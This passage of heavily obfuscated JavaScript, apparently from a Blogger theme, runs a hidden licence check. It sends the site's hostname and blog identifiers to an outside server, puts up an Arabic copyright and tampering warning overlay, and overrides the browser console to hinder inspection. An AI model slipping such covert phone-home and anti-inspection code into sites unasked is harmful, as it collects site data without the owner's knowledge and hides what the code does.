"+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var 